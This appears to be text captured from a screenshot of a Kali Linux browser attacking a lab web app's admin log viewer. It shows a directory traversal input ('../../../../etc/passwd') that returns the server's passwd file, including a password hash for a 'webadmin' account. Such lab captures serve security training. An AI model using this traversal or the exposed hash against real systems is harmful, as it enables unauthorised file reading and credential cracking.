 Admin area
Problem loading page
192.168.54.101/admin/dashboard.php?page=log
80%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash